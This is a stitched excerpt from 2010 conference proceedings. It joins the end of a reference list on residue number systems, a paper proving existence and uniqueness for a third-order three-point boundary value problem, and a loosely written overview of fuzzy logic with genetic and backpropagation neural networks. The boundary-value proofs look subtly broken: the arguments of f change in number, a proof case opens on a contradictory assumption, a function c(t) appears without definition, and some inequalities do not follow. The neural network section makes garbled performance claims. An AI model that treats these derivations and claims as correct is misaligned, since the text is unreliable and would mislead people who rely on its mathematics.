[1] H.L. Garner, "The Residue Number System," IRE Trans. Electronic Computers, vol. 8, pp. 140-147, June 1959.

[2] N.S.Szabo and R.I.Tanaka, Residue Arithmetic and Its Applications to Computer Technology, New York: McGrawHill, 1967.

[3] M.A. Sonderstrand, W. K. Jendins, G. A. Junllien, and F.J. Taylor, Residue Number System Arithmetic: Modern Applications in Digital Signal Processing, IEEE Press, New York, 1986.

[4] M.A.P. Shenoy and R. Kumaresan, "A fast and accurate RNS scaling technique for high speed signal processing", IEEE Trans. Acoustics speech and signal processing, vol.37, no.6, pp.929-937, June 1989.

[5] D.P. Agrawal and T.R.N.Rao, "Modulo (2n+1) arithmetic logic," IEE J. Electronic Circuits and Systems, Vol.2, pp.186-188, Nov. 1978.

[6] F.J.Taylor, "A VLSI residue arithmetic multiplier," IEEE Trans. Comput., Vol.C-31, pp.540-546, June 1982.

[7] A. Avižienis, "Signed-digit number representations for fast parallel arithmetic," IRE Trans. Elect. Comput., EC10,pp.389-400, Sept. 1961.

[8] Mitch Thornton, "A signed binary addition circuit based on an alternative class of addition tables," Computers and Electrical Engineering, 29 pp.303-315, 2003.

[9] S.Wei and K,Shimizu, "Modulo $2^p - 1$ arithmetic hardware algorithm using signed-digit number representation," Trans. IEICE, Vol.E79-D, No.3, pp.242-246, March 1996.

[10] S.Wei and K.Shimizu, "A Novel Residue Arithmetic Hardware Algorithm Using a Signed-Digit Number Representation," IEICE TRANS.INF. & SYST., Vol.E83-D, No.12, pp.2056-2064, Dec. 2000.

[11] Bin Cao, Chip-Hong Chang, Thambipillai Srikanthan, "An Efficient Reverse converter for the 4-Moduli Set $\{2^n - 1, 2^n, 2^n + 1, 2^{2n} + 1\}$ Based on the New Chinese Remainder Theorem," IEEE Trans. ircuits and Systems, Vol.50, NO.10. pp.1296-1303, 2003.

[12] A.P. Vinod and A.B. Premkumar, "A residue to Binary converter for the 4-moduli superset $\{2^n - 1, 2^n, 2^n + 1, 2^{n+1} - 1\}$," JCSC, Vol.10, pp85-99, 2000.

[13] B. Cao, T. Srikanthan, and C. H. Chang, "Efficient reverse converters for the four-moduli sets $\{2^n - 1, 2^n, 2^n + 1, 2^{n+1} - 1\}$ and $\{2^n - 1, 2^n, 2^n + 1, 2^{n-1} - 1\}$" IEEE Proc. Computers \& Digital Techniques, Vol. 152, no. 5, pp. 687-696, Sept.2005.

[14] M.H. Sheu, S.H. Lin, C. Chen and S.W. Yang, "An efficientVLSI desig for a residue to binary converter for general balancedmoduli $\{2^n - 3, 2^n + 1, 2^n - 1, 2^n + 3\}$," IEEE Trans.on Circuits and Systems, Vol. 51, Part II, pp 152-155, 2004.

[15] P.V. Ananda Mohan, "New reverse converters for the moduli set $\{2^n - 3, 2^n - 1, 2^n + 1, 2^n + 3\}$," Int. J. Electron. Commun. (AEU) 62 pp.643-658, 2008.

[16] W. Zhang, P. Siy, "An efficient design of residue to binaryconverter for four moduli set $(2^n - 1, 2^n + 1, 2^{2n} - 2, 2^{2n+1} - 3)$ based on new CRT II," Information Sciences 178 pp.264-279, 2008.

[17] M. Bhardwaj, A. B. Premkumar, and T. Srikanthan, "Breaking the 2n-bit carry propagation barrier in residue-to binary conversion for the $\{2^n - 1, 2^n, 2^n + 1\}$ moduli set," IEEE Trans. Circuits Syst. I, Vol. 45, pp. 998-1002, Sept. 1998.

Existence and Uniqueness of Nonlinear Three-Point Boundary Value Problem for Third Order Equation

Wang guocan
School of mathematics&physics
Dalian Jiaotong University
Dlian Liaoning P,R,China
e-mail: wanggc@dl.cn

Li Xiang dong
School of mathematics&physics
Dalian Jiaotong University
Dlian Liaoning P,R,China
wanggc@dl.cn

Abstract In this paper, nonlinear three-point boundary value problems for a class of third order nonlinear differential equations is studied by means of differential inequality theories and upper and lower solutions. Based on the given results of second order boundary value problem, and under suit upper and lower solution, iteration sequences were constructed, and existence and unique of solutions of nonlinear boundary value problems of second order nonlinear Volterra type integro-differential equation were obtained by means of applying the Arzela-Ascoli theorem and Lebesque control convergence theorem and disproof method. Finally, the existence and uniqueness of solution for three-point nonlinear boundary value problems were established. The result showed that is seems new to apply these technique to solving other boundary value problems.

Keywords*: third order nonlinear equation, three-point boundary value problem, existence, differential inequality.*

I. INTRODUCTION

It is well-know that a kinds of boundary value problems for the third order nonlinear differential equations are widely studied [1]- [4]. In this paper we study three-point nonlinear boundary value problems

$$x''' = f(t, x, x') \tag{1}$$

$$g(x'(1), x''(1)) = 0, x(0) = A, x'(-1) = B \tag{2}$$

the existence and uniqueness of solution are established by differential inequality.

II. PRELIMINARIE

In this section, we present results for second order Volterra type integro-differential equation, which help to prove our main results.

Let us consider the following boundary value problem:

$$u'' = f(t, Tu, u) \tag{3}$$

$$g\big(u(1), u'(1)\big) = 0\ ,\ u(-1) = B \tag{4}$$

Where $[Tu](t) = \psi(t) + \int_0^t K(t,s)u(s)ds$, function $K(t,s) \in [-1,1]\times[-1,1],\ \psi(t) \in [-1,1]$.

Definition1 If there exist two functions $\alpha(t), \beta(t) \in C^2[-1,1]$, such that $\alpha(t) \le \beta(t)$ for $-1 \le t \le 1$, and

$$\beta''(t) \le f\big(t, \beta(t), (T\beta)(t), \beta'(t)\big)$$

$$\alpha''(t) \ge f\big(t, \alpha(t), (T\alpha)(t), \alpha'(t)\big)$$

we say $\beta(t)$ and $\alpha(t)$ are respectively the upper and the lower solution of equation (3).

Lemma 1 Assume that

(1) $f(t,v,u) \in C([-1,1]\times R^2)$,and $f(t,v,u)$ is nondecreasing in v on $[-1,0]$, $f(t,v,u)$ is nonincreasing in v on $[0,1]$;

(2) equation (3) has the upper solution $\beta(t)$ and the lower solution $\alpha(t)$ such that

$$\alpha(-1) \le \widetilde{A} \le \beta(-1)\ ,\alpha(1) \le \widetilde{B} \le \beta(1)$$

Then boundary value

$$u'' = f(t, Tu, u)\ , u(-1) = \widetilde{A},\ u(1) = \widetilde{B}$$

has a solution $u(t) \in C^2[-1,1]$, such that

$$\alpha(t) \le u(t) \le \beta(t)$$

for $-1 \le t \le 1$.

Lemma 2 Assume that

(1) the condition (1) of Lemma 1 is satisfied;

(2) $h(\xi,\eta) \in C(R^2)$, and $h(\xi,\eta)$ is nonincreasing in η for fixed ξ;

(3) equation (3) has the upper solution $\beta(t)$ and the lower solution $\alpha(t)$ such that

$$g\big(\alpha(1), \alpha'(1)\big) \le 0\ ,$$

$$g\big(\beta(1), \beta'(1)\big) \ge 0\ ,$$

$$\alpha(-1) \le \hat{B} \le \beta(-1)$$

Then (3),(4) has a solution $u(t)$, such that

$$\alpha(t) \le u(t) \le \beta(t)$$

for $-1 \le t \le 1$.

Proof: First, we assume that $\alpha'(1) \ge \beta'(1)$. Thus, by $\alpha(t) \le \beta(t)$, $-1 \le t \le 1$, we imply $\alpha'(1) \ge \beta'(1)$. On the other hand, it is clear that $\beta'(1) \ge \alpha'(1)$ form condition (3), which means $\alpha'(1) = \beta'(1)$. Hence the solution $u(t)$ of

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.133

equation (3) on $[0,1]$, which satisfies that

$u(-1)=\hat{B}$, $u(1)=\alpha(1)$, and

$$\alpha(t)\le u(t)\le\beta(t),$$

is a solution for the boundary value problem (3),(4).

Next we consider that $\alpha(1)<\beta(1)$. Applying Lemma 1, we know that the following boundary value problem

$$u''=f(t,u,Tu,u'),\quad u(-1)=\hat{B},u(1)=\alpha(1)$$

has a solution $\alpha_0(t)$, and it is clear to show

$$\alpha(t)\le\alpha_0(t)\le\beta(t)$$

for $-1\le t\le 1$. Thus $\alpha'(1)\ge\alpha_0'(1)$. In view of condition (2), we see that

$$g(\alpha_0(1),\alpha_0'(1)\le g(\alpha(1),\alpha'(1))\le 0$$

If "=" is true, then $\alpha_0(t)$ is a solution of (3) and (4). Thus the proof is completed. Otherwise we consider the following boundary value problem

$$\begin{cases} u''=f(t,u,Tu,u') \\ u(-1)=\hat{B},\quad u(1)=\beta(1)\end{cases}.$$

Clearly the same reasoning get to a solution $\beta_0(t)$ of equation (3), and such that $\alpha_0(t)\le\beta_0(t)\le\beta(t)$ for $-1\le t\le 1$.

Thus $\beta'(1)_0\ge\beta'(1)$. By condition (2), we have

$$g(\beta_0(1),\beta_0'(1))\ge g(\beta(1),\beta'(1))\ge 0$$

Consequently, if "=" is true, then the proof is completed.

Otherwise we choose $d_1=\frac{1}{2}[\beta_0(1)+\alpha_0(1)]$, and consider the boundary value problem

$$\begin{cases} u''=f(t,u,Tu,u') \\ u(-1)=\hat{B},\quad u(1)=d_1\end{cases}.$$

Applying Lemma 1 we obtain a solution $u(t)$ of Equation (3) such that $\alpha_0(t)\le u(t)\le\beta_0(t)$, $-1\le t\le 1$.

If $g(u(1),u'(1))=0$, then the proof is completed;

If $g(u(1),u'(1))>0$, then we choose

$$\alpha_1(t)=\alpha_0(t),\beta_1(t)=u(t);$$

If $g(u(1),u'(1))<0$, then we choose

$$\alpha_1(t)=u(t),\beta_1(t)=\beta_0(t).$$

Thus

$$\beta_1(1)-\alpha_1(1)=\frac{1}{2}[\beta_0(1)-\alpha_0(1)]$$

We also can choose $d_2=\frac{1}{2}[\beta_1(1)+\alpha_1(1)]$, and consider

$$u''=f(t,u,Tu,u'),$$

$$u(1)=d_2,\ u(-1)=\hat{B}$$

It is easy that this boundary value problem has a solution $u(t)$, we can obtain $\alpha_2(t),\beta_2(t)$ by the same method choosing

$$\alpha_1(t),\beta_1(t),$$

and such that

$$\alpha_1(t)\le\alpha_2(t)\le\beta_2(t)\le\beta_1(t),\ -\le t\le 1$$

Thus, by induction method, we have $\{\alpha_n(t)\}_1^{\infty}$, $\{\beta_n(t)\}_1^{\infty}$

$$\alpha_0(t)\le\alpha_1(t)\le\cdots\le\alpha_n(t)\le\cdots\le\beta_n(t)\le\cdots\le\beta_1(t)\le\beta_0(t) \quad (5)$$

$$\beta_2(1)-\alpha_2(1)=\frac{1}{2}[\beta_1(1)-\alpha_1(1)]=\frac{1}{2^2}[\beta_0(1)-\alpha_0(1)] \quad (6)$$

In addition, $\{\alpha_n(t)\}$, $\{\beta_n(t)\}$, $\{\alpha_n'(t)\}$, $\{\beta_n'(t)\}$ are equicontinuously and uniformly bounded in $-1\le t\le 1$. In view of the fact choosing $\{\alpha_n(t)\}$ and $\{\beta_n(t)\}$, it is easy to see that

$$g(\alpha_n(1),\alpha_n'(1))<0,$$

$$g(\beta_n(1),\beta_n'(1))>0$$

Therefore, there exists two subsequences $\{\beta_{n_j}(t)\}$ and $\{\alpha_{n_i}(t)\}$ such that

$$\beta_{n_j}(t)\to u_0(t),\ \beta_{n_j}'(t)\to u_0'(t),\ -1\le t\le 1,\ j\to\infty$$

$$\alpha_{n_i}(t)\to\overline{u}_0(t),\ \alpha_{n_i}'(t)\to\overline{u}_0'(t),\ -1\le t\le 1,\ i\to\infty$$

Hence $u_0(t)$ and $\overline{u}_0(t)$ satisfy equation (3), and we have $u_0(-1)=\hat{B}$, $g(u_0(1),u_0'(1))\ge 0$, $\overline{u}_0(-1)=\hat{B}$, $g(\overline{u}_0(1),\overline{u}_0'(1))\le 0$. Form (5) and (6) it is obvious that $\overline{u}_0(t)\le u_0(t)$ for $-1\le t\le 1$, and $\overline{u}_0(1)=u_0(1)$, Thus $\overline{u}_0(1)\ge\overline{u}_0'(1)$. By condition (2), we get that

$$0\le g(u_0(1),u_0'(1))\le g(\overline{u}_0(1),\overline{u}_0'(1))\le 0$$

Hence $g(u_0(1),u_0'(1))=g(\overline{u}_0(1),\overline{u}_0'(1))=0$, $u_0(-1)=\overline{u}_0(-1)=\hat{B}$, then the proof is completed.

Lemma 3 Assume that

(1) function $\hat{a}(t),\hat{b}(t)\in C[-1,1]$,and $\hat{b}(t)\ge 0,-1\le t\le 0$; $\hat{b}(t)\le 0,0\le t\le 1$

(2) there exists a function $\beta(t) \in C^3[-1,1]$,

and $\beta'''(t) < \hat{a}(t)\beta'(t) + \hat{b}(t)\beta(t)$, $\beta'(t) > 0$,

$-1 \le t \le 1$, $\beta(t) \le 0$, $-1 \le t \le 0$, $\beta(t) \ge 0$,

$0 \le t \le 1$, and $a\beta'(1) + b\beta''(1) > 0$, $\beta(0) = 0$, where $b \ge 0$.

Then the boundary value problem

$$y''' = \hat{a}(t)y' + \hat{b(t)}y \qquad (7)$$

$$ay'(1) + by''(1) = 0, y(0) = 0, y'(-1) = 0 \qquad (8)$$

has only a zero solution.

Proof: If the Lemma is not true, then it will be seen through (7),(8) $y_0(t)$ that $y_0'(t) \neq 0$ $(-1 \le t \le 1)$. Without loss of generality, we assume that $y_0'(t_0) > 0$ at some $t_0 \in [-1,1]$. It is not difficult to show that for any constant M, $My_0(t)$ is a solution of the boundary value problem (7),(8) , Hence, $D = \{M \mid My_0'(t) < \beta'(t), -1 \le t \le 1\}$ is not empty from $\beta'(t) > 0$, and bounded from above. Let $SupD = M_0$, then

$$My_0'(t) \le \beta'(t), \quad -1 \le t \le 1 \qquad (9)$$

Evidently $M_0 \notin D$, and therefore there exists $t_1 \in [-1,1]$ such that

$$My_0'(t_1) = \beta'(t_1) \qquad (10)$$ We maintain $t_1 \in (-1,1)$. In fac, if $t_1 = 1$, then $My_0'(1) = \beta'(1)$, by (9), $M_0 y_0''(1) \ge \beta''(1)$, and so

$$a(M_0 y_0'(1)) + b(M_0 y_0''(1)) \ge a\beta'(1) + b\beta''(1) > 0.$$

This contradicts (8), and $t_1 \neq 1$ by the same method. Hence $t_1 \in (-1,1)$. Therefore,

$$M_0 y_0''(t_1) = \beta''(t_1)$$

form (9),(10).

Consequently, we have $\beta'''(t_1) < M_0 y_0'''(t_1)$. Hence, there exists $\delta \in (-1, 1-t)$ such that for $t_1 < t \le t_1 + \delta$, $\beta'(t_1) < M_0 y_0'(t_1)$, which leads to a contradiction to (10). The proof of the Lemma is thus completed.

III. MAIN RESULTS

In this section, we disscuss the existence and uniqueness of solutions for the third order nonlinear boundary value problem (1),(2).

Definition2 If there exist functions

$$\beta(t), \alpha(t) \in C^3[-1,1],$$

such that $\alpha'(t) \le \beta'(t)$,

$$\beta''(t) \le f(t, \beta(t), \beta'(t), \beta''(t)),$$

$$\alpha''(t) \ge f(t, \alpha(t), \alpha'(t), \alpha''(t)),$$

for $-1 \le t \le 1$, and

$$\beta(t) \le \alpha(t) \text{ for } -1 \le t \le 0;$$

$$\alpha(t) \le \beta(t) \text{ for } 0 \le t \le 1,$$

we say $\beta(t)$ and $\alpha(t)$ are respectively the upper and the lower solution of equation (1).

Theorem 1. Assume that

(1) $f(t,x,x') \in C([-1,1] \times R^2)$, and $f(t,x,x')$ is nondecreasing in x on $[-1,0]$, $f(t,x,x')$ is nonincreasing in x on $[0,1]$;

(2) the condition (2) of Lemma 2 are satisfied;

(3) $\beta(t)$ and $\alpha(t)$ are respectively the upper and the lower solution of equation (1), and

$$\beta(0) = A = \alpha(0), \alpha'(-1) \le B \le \beta'(-1),$$

$$g(\alpha'(1), \alpha''(1)) \le 0, g(\beta'(1), \beta''(1)) \ge 0$$

then the boundary value problem (1),(2) has a solution $x(t) \in C^3[-1,1]$ such that $\beta(t) \le x(t) \le \alpha(t)$, $-1 \le t \le 0$; $\alpha(t) \le x(t) \le \beta(t)$, $0 \le t \le 1$.

Proof: Let $x' = u$, then $x(t) = A + \int_0^t u(s)ds$. Thus, boundary value problem (1) with (2) can be written as the following second order integrodifferential equation of Volterra type given by

$$u'' = f\left(t, A + \int_0^t u(s)ds, u\right) \qquad (1)'$$

$$g(u(1)u'(1)) = 0, u(-1) = B \qquad (2)'$$

However, for the successful employment of the result of Lemma 2, we need to construct lower and upper solution for (1)′ by using $\alpha(t)$, $\beta(t)$ and hypotheses (1)-(3). Therefore, we set

$$\hat{\alpha}(t) = \alpha(t) + \delta_1, \hat{\beta}(t) = \beta(t) - \delta_2,$$

where $\delta_1 = A - \alpha(0)$, $\delta_2 = \beta(0) - A$. Then, it is clear that $\hat{\alpha}(0) = A = \hat{\beta}(0)$. Moreover, if we write $\hat{\alpha}'(t) = \alpha_*(t)$, $\hat{\beta}'(t) = \beta_*(t)$, it is easy to show that $\alpha_*(t) \le \beta_*(t)$, for $-1 \le t \le 1$.

Note that

$$\hat{\alpha}(t) = A + \int_0^t \alpha_*(s)ds,$$

$$\hat{\beta}(t) = A + \int_0^t \beta_*(s)ds,$$

we obtain

$$\alpha_*''(t) \ge f\left(t, A + \int_0^t \alpha_*(s)ds, \alpha_*(s)\right)$$

$$\beta_*''(t) \le f\left(t, A+\int_0^t \beta_*(s)ds, \beta_*(s)\right)$$

$$g(\alpha_*(-1), \alpha_*'(-1)) \ge 0, g(\beta_*(-1), \beta_*'(-1)) \le 0,$$

$$\alpha_*(1) \le B \le \beta_*(1)$$

Hence, we see that $\alpha_*(t)$, $\beta_*(t)$ are lower and upper solutions for $(1)'$ with $(2)'$. Consequently we obtain a solution $u(t)$ of (1)and $(2)'$, such that

$$\alpha_*(t) \le u(t) \le \beta_*(t)$$

for $-1 \le t \le 1$.

From the relation $x'(t) = u(t)$, we can recover

$$x(t) = A + \int_0^t u(s)ds.$$

Obviously, $\beta(t) \le x(t) \le \alpha(t)$, $-1 \le t \le 0$;

$\alpha(t) \le x(t) \le \beta(t)$, $0 \le t \le 1$.

So, we know that the proof is complete.

Theorem 2 Assume that

(1) the condition (1) and (2) of Theorem 1 are satisfied;

(2) there exists function $\beta(t) \in C^3[-1,1]$ such that

$$0 < \beta'(t), 0 < \beta''(t),$$

$\beta'''(t) \le f_{x'}(t,x,x',x'')\beta'(t) + f_x(t,x,x',x'')\beta(t)$ for $-1 \le t \le 1$, and $\beta(0) = 0$, $\beta(t) \le 0$ for $-1 \le t \le 0$; $0 \le \beta(t)$ for $0 \le t \le 1$,

(3) $g_\xi(\xi,\eta)\beta'(1) + g_\eta(\xi,\eta)\beta''(1) > 0$

for $\xi, \eta \in (-\infty, +\infty)$

Then the boundary value problem (1),(2) has only a unique solution.

Proof: If theorem 2 is not true, then there would exist two different solutions $x_1(t)$, $x_2(t)$ for boundary value problem (1),(2). Let $y(t) = x_2(t) - x_1(t)$, then it is not difficult to show that $y(t)$ is a solution of the following boundary value problem

$$y''' = a(t)y' + b(t)y$$

$$y(0) = 0, ay'(1) + by''(1) = 0, y'(-1) = 0$$

where $a(t) = \int_0^1 f_{x'}(t, x_1(t), x_1'(t) + \theta y'(t))d\theta$

$$b(t) = \int_0^1 f_x(t, x_1(t) + \theta y(t), x_1'(t))d\theta$$

$$a = \int_0^1 g_\xi(x_1'(1) + \theta y(1), x_1''(1))d\theta$$

$$b = \int_0^1 g_\eta(x_1'(1), x_1''(1) + \theta y''(1))d\theta$$

By condition (1), $a(t), b(t) \in [-1,1]$, and

$$c(t) \ge 0, -1 \le t \le 0;\ c(t) \le 0, 0 \le t \le 1.$$

And

$$\beta'''(t) < \hat{a}(t)\beta'(t) + \hat{b}(t)\beta(t),$$

$$\beta'(t) > 0, -1 \le t \le 1,$$

$$\beta(t) \le 0\ -1 \le t \le 0, \beta(t) \ge 0, 0 \le t \le 1,$$

$$\beta(0) = 0,\ a\beta'(1) + b\beta''(1) > 0$$

from condition(2),(3).

Hence Then the boundary value problem (1),(2) has only a unique solution by Lemma 3.

In addition, with the same hypotheses, we can construct the upper and the lower solution to study the existence and uniqueness of the boundary value problem (1),(2).

Theorem 3 Assume that

(1) $f(t,x,x')$ and its first order partial derivatives with respect to t, x, x' are continuous and bounded on $\Omega = \{(t,x,x') | -1 \le t \le 1, -\infty < x, x' < \infty\}$.

(2) there exist positive numbers l, m such that $f_{x'}(t,x,x') \ge m > 0$ and $|f_x(t,x,x')| \le l$ on $(t,x,x') \in \Omega$; and $f_x(t,x,x') \ge 0$ for $-1 \le t \le 0$, $f_x(t,x,x') \le 0$ for $0 \le t \le 1$.

(3) $g_\xi(\xi,\eta) \ge 0, g_\eta(\xi,\eta) \ge 0, g_\xi{}^2 + g_\eta{}^2 \ne 0$ for $\xi, \eta \in (-\infty, +\infty)$, and $g(0,0) = 0$.

Then there exists a unique solution for the boundary value problem (1),(2).

Proof: First, we prove the existence. Let

$$\alpha(t) = \frac{M}{\sqrt{m}}(e^{-\sqrt{m}t} - e^{\sqrt{m}t}) - \frac{N}{\sqrt{m}}t + A,$$

$$\beta(t) = \frac{M}{\sqrt{m}}(e^{\sqrt{m}t} - e^{-\sqrt{m}t}) + \frac{N}{\sqrt{m}}t + A$$

Where $M = \frac{|B|}{ae^{\sqrt{m}} + e^{-\sqrt{m}}}$, $N = \max(N_1, N_2)$,

$$N_1 = \max_{-1 \le t \le 1} |f(t,0,0)|,$$

$$N_2 \ge |f_x| \cdot \max(|\alpha(t)|, |\beta(t)|).$$

Hence, we only need prove $\beta(t), \alpha(t)$ satisfy conditions of Theorem 1. Therefore , the existence of solutions for the boundary value problem (1),(2) follows by Theorem 1.

Second we prove the uniqueness. If the assertion were false, then we let

$$\hat{\beta}(t) = \frac{1}{\sqrt{m}}(e^{\sqrt{m}t} - e^{-\sqrt{m}t}) + \frac{\hat{N}}{\sqrt{m}}t,$$

Where $\hat{N} = \max_{-1 \le t \le 1}(|\hat{\beta}(t)|)$.

Similarly, we can prove that $\hat{\beta}(t)$ satisfies conditions of Theorem 2 from above. Hence, the proof is completed.

REFERENCE

[1] Zhao Weili, Existence and uniqueness of solutions doe third order nonlinear boundary value problems, Tohoku math. J.,

44(1992),545-555.
[2] zhou Qinde and Miao Shumei, Singular perturbation of Volterra type integrodifferential equation, Appl. Math.-JCU,3(1988),392-400.(Chinese)
[3] Aftabizadeh, A.R., Gupta, C.P. and Xu, J.M., Existence and uniqueness theorems for three-point boundary value problems, SIAM J. Math. Anal., 20(1989),716-726.
[4] Yu Zanping, Three point boundary value problem for three order semilinear differential equation, J. of Fujin Normal University (Natural Science),15(1999),26-29.
[5] Bernfeld S.R. and Lashmikanthan V., An introduction to nonlinear value problems, Academic Press, New York, 1974.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

A Combination Of Fuzzy Theory And Genetic-Neural Network Algorithm

Tang Xiaoyi,Guo Qingping,Wu Peng,Song Huijuan
Department of Computer Science and technology, Wuhan university of Technology
Wuhan, Hubei, China, 430063
E-mail: txy@whut.edu.cn

Abstract-**Nowadays, the BP network algorithm has achieved a great success and many nonlinear problems can be solved well. However, standard BP network algorithm has some Shortcomings. Such as local minimum, low convergence and oscillation effects etc. GA has a strong macro-search capability. It has some advantages. Such as simple and universal, robust, parallel computing features, so use it to complete the pre-search can overcome the shortcomings of BP.**

Fuzzy system is good at express people's experiential knowledge. It can deal with vague information. It can solve the intelligent questions better. Fuzzy clustering methods have been used widely in pattern recognition. Combine fuzzy systems with genetic-neural Network Algorithm not only make the algorithm more efficient, but also to address the intelligent questions better. It has become a hot research.

Keywords-fuzzy sytems; genetic algorithm; neural network algorithm; genetic-neural network algorithm

I. FUZZY THEORY

We have solved many very difficult problems by mathematical model. The spirit of math is accurate, But there are too many fuzzy concept in the real world. Such as big and small, many and few, good and bad etc. there are no absolute accuracy in nature. Fuzzy is absolute. The proposed of fuzzy theory is purposed to solve intelligent questions. Fuzzy theory makes intelligentization to combine with informationization better. The degree of fuzzy is used to show the level of fuzziness. The quantitative research of the degree of fuzzy is base of analysising and processing data. L.A.mdeh etc did amount of research of the express and process of fuzzy from the set theory scale. They proposed some concept, such as fuzzy set, membership function, Linguistic Variable and fuzzy logic etc. Among of them, the most important concept is that a certainty concept can be expressed by a normal set and a normal set can be expressed by its eigenfunction. Improve on this, a fuzzy concept can be expressed by a fuzzy set and a fuzzy set can be expressed by its membership function.[1]

We can translate fuzzy information into data as the input of Genetic-Neural network and translate data into information which we need by fuzzy set and membership function. As while we can also fuzz up the learning process in order to improve the efficiency of algorithm.

The mathematical model of fuzzy optimization is similar to normal optimization model. It is made up by design variable, objective function and constraint condition. Optimization is a relative fuzzy concept originally. There is no absolute excellent and absolute inferior design. [8]When we are considering the fuzzy of design variable and the objective function is the function of design variable, so constraint condition is fuzzy too. The constraint condition of fuzzy optimization is certain contain many fuzzy elements, such as humanity, economy, environment etc. So the three components of the design of fuzzy optimization are fuzzy. In a word, once a model contains a fuzzy element it must be solved by fuzzy optimization.[2]

Fuzzy cluster analysis-classify by fuzzy equivalence relation. It is a useful Mathematical Methods. It is very useful in biology, medicine, and meteorology and literati social science. When the brain process fuzzy and complicated problems we do not use accurate method of classification but fuzzy cluster analysis. It is used in pattern recognition regularly.

II. BP NETWORK ALGORITHM

BP network is the most popular and complete neural network algorithm now. BP network model contains I/O model, effort function model, error calculus model and self-learning model. [9] Among of them, the process of self-learning is the most important part of the neural network algorithm. BP network is a algorithm that it's learning with a tutor. We classify the neural network as feed forward network model, feedback network model and random network model. Nowadays, feedback BP network is the most popular model which is used in pattern recognition. Its transfer function of the nerve cell is an S type function. So its output is a continuous quantity between 0 and 1. It can achieve any nonlinearity mapping from input to output.[3]

The self-learning process of BP neural network contains feed forward calculate process, error calculate, error feedback process. The self-learning process of BP network starts from providing a group of random weight number. Select a kind of model of learning samples as input. Then calculate the output by the feed forward mode. There is always a big error between output and desired output. So we must alter the weight number. Using back-propagation process, calculating the weights of all the changes in volume. After weight correction, by a feed forward way to recalculate the output value and loop. In fact, the BP network models transform the input and output of a group samples to a nonlinear optimization problem. It is a highly nonlinear mapping from input to output. If the number of input is m and the number of output is n, the system is a mapping which from m dimensional Euclidean space to n dimensional Euclidean space. [4]

As the structure of BP network, it is a good algorithm to solve problems by parallel processing. Parallel is high speed than serial algorithm.

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.134

III. GENETIC ALGORITHM

Genetic algorithm is a random search algorithm which references natural selection and genetic mechanism of nature**.** It is widely used in many fields with its remarkable characteristic of simplicity, common ability, stability, suitability for parallel processing, high-efficiency, and adaptive. As a computational model simulating the biological evolution process of the genetic selection theory of Darwin, is a whole new global optimization algorithm. It is a group operation and operates the objects of all members of the group, regenerating a new generation through choosing, crossing and variation operation. As a global way to find the key to the problem with high-efficiency and parallel processing, the biggest characteristic of Genetic Algorithm is the ability to gain and accumulate the knowledge during the search process automatically. Its manipulation objects are all individuals of a group, gained by encoding on the solution space for the problem to be solved. A genetic algorithm has three kinds as choosing, crossing and variation operation. But considering the fitness value of individuals, we should choose a certain amount of member as the parental type according to some standards. Besides, the crossover operation should mate the parents by pairs in the random samples group. Finally, exchanging the genetic information through variation at a certain probability and changing the code bit. [6]

Implicitness and effective use of capacity of global information are the two remarkable features of genetic algorithm.

When we solve the problem by genetic algorithm, we must follow five main steps:

- Ascertain express program;
- Design the genetic algorithm, include setting genetic operators and strategy selection ;
- Ascertain fitness measure;
- Ascertain parameter and variables of control algorithm;
- Ascertain the means of specifying result and the criteria of Stop running.

The key section of genetic algorithm is coding. It will have a direct impact on the efficiency of algorithm and whether the problem can be solved.

IV. FUZZY NEURAL NETWORK

Fuzzy neural network has formed a top research field. Fuzzy logic, neural network and their combination provide a new way to research human brain.

Fuzzy neural network as a cross-research of fuzzy technology and neural network has been thought highly. Through the in-depth research, We find that it not only can improve the performance of fuzzy systems，but also can improve the learning ability of neural networks. In connection with the previous structure of the proposed fuzzy neural network, we improved the existing learning algorithm.

The purpose of Combining the Fuzzy Logic and the BP Neural Networks：

- Taking full advantage of the Fuzzy logic which have mighty ability of interpretation and reasoning，in order to improving the interpretation and reasoning fault of BP Neural Networks.
- To get some fuzzy input and output of BP neural network by fuzzy logic.
- Taking full advantage of the BP neural network self-organization, self-adaptive, powerful learning function, in order to optimizing fuzzy membership functions and fuzzy rules.
- The Fuzzy logic can make BP neural network achieve more accurately online identification or online modeling.
- The using of fuzzy logic can improve the convergence speed and accuracy of BP neural network.[7]

Construct a fuzzy system with neural network, so that the fuzzy system can use the learning method of neural network. Automatic design and adjust the parameters of the fuzzy system according to the input and output of samples in order to realize the self-learning and self-adaptation.

We combine the advantages of the Fuzzy logic and the neural networks，which not only process Fuzzy information and complete fuzzy inference, but also have some characteristics of neural network, such as parallel processing, proceeding Learning and so on.

By the new algorithm, we can automatically obtain the fuzzy rules. Through the simulation function, we prove the validity of the new algorithm. The decomposition and integration approach of network is proposed, and we can avoid the combinatorial explosion of fuzzy rules when coming up against problems of fuzzy neural network for real complex issues.

Fuzzy Neural Network inherited the learning algorithm of regular neural network. Because of the special nature of fuzzy information, it also forms some unique algorithms. Fuzzy Neural Network merges the advantages of the Fuzzy logic and the neural network. It can not only express the Qualitative knowledge, but also study and process quantitative data. So it has obtained extensive applications. Experimental results show that using fuzzy neural network for Chinese character recognition can increase the rate of 90％ and reduce the error rate greatly.

V. GENETIC-NEURAL NETWORK ALGORITHM

The basic idea of the genetic neural network (GNN) based on inherited algorithm are as following:

First of all, solving optimization problems by GA. Because the GA is a group points which are searched in the solution space simultaneity and constituted the constant evolution group sequences. So, after a certain generation, it can acquire some good points of the global and then starts from these points get the global optimal solution with neural network.

Specific approach as follow:

1) Encode the solution space and each code sequence represents a value of the solution space.

2) Generating an initial group randomly from the solution space. (Not required feasible solutions)
3) Carry out the fitness evaluation for each individual of the group.
4) According to the individual's fitness, take selection, crossover and mutation operations on each member.
5) Produce a new generation of groups.
6) Repeat the steps 3, 4 and 5, each circle means evolving a new generation until K_0 generations. (K_0 is the preferences generations)
7) Choosing m global evolving values from the K_0 generation. (avoid similar individuals)
8) Taking these evolving values as the initial solution and solving by BP Neural Network.
9) Analyzing and comparing these results with each other to obtain the optimum solution.

The global mechanism in step 7 is supporting by the searching mechanism of GA which can evolve till the global scope in a great probability, but it cannot guarantee which is in this space. Therefore, we cannot simply conclude that the most fitness member in the K_0 generation is the global optimum value and the choosing m numbers of high adaptive and dissimilar individuals can increases the rate of global evolving value. This does not mean that the m values are global optimum solutions. [5]

